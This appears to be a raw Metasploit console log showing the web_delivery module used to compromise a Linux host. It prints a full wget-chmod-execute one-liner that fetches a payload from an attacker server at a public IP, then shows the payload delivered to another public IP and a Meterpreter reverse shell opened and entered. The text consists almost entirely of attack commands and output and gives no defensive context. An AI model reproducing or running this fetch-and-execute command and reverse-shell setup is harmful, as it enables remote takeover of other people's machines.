 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 101.42.39.110:1234:-  -
[*] Started reverse TCP handler on 0.0.0.0:1234
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://101.42.39.110:1235/wyWAYDX3WuN
[*] Server started.
[*] Run the following command on the target machine:
wget -qO AR8OMhzW --no-check-certificate http://101.42.39.110:1235/wyWAYDX3WuN; chmod +x AR8OMhzW; ./AR8OMhzW& disown
[*] 39.98.108.131    web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (1017704 bytes) to 39.98.108.131
[*] Meterpreter session 1 opened (10.0.24.14:1234 -> 39.98.108.131:40658) at 2023-10-06 18:53:39 +0800
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >